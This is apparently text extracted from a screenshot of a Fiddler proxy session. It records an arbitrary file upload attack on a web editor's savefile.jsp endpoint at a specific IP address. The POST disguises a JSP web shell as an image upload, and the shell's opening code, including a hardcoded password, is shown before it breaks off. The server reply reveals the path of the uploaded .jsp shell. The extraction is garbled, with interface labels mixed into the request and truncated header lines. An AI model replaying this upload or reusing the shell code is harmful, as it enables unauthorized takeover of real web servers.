 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://61.133.208.18:8085/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (
Host: 61.133.208.18:8085
Content-Length: 10398
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\Documents and Settings\Admini
Content-Type: image/pjpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "woo11yun";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
ate: Fri, 27 Mar 2015 14:59:38 GMT
erver: Apache-Coyote/1.1
onnection: Keep-Alive
script>
parent.d_fromurl.value="http://61.133.208.18:8085/extfile/20150327/2015032710593833.jsp
parent.ReturnValue();
/script>